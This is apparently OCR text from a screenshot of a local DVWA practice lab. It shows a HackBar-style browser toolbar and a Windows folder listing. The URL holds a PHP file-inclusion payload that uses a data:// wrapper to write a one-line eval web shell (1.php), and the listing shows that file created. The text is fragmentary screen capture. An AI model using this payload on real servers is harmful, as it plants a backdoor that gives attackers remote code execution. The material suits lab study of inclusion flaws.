 27.0.0.1/DVWA-master/vulnerabilities/fi/?page=data:text/plain,<?php  file_put_contents('1.php','<?php @eval($_REQUEST[1]); ?>') ?>
php
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
RL http://127.0.0.1/DVWA-master/vulnerabilities/fi/?page=data:text/plain,<?php  file_put_contents('1.php','<?php @eval($_REQUEST[1]); ?>') ?>
RL
e
Post data
Cookies▾ CSS▾
fi
新建 排序 查看
此电脑 > STUDY (D:) > phpStudy > WWW > DVWA-master > vulnerabilities > fi >
在 fi
名称 修改日期 类型 大小
STUDY (D:)
MIX (E:)
GAME (F:)
T7 Shield (H:)
T7 Shield (H:)
.fseventsd
.Spotlight-V100
help 2023/10/9 15:54 文件夹
source 2023/10/9 15:54 文件夹
1.php 2023/10/23 14:50 PHP 源文件 1 KB
file1.php 2023/9/1 17:43 PHP 源文件 2 KB
file2.php 2023/9/1 17:43 PHP 源文件 2 KB
file3.php 2023/9/1 17:43 PHP 源文件 2 KB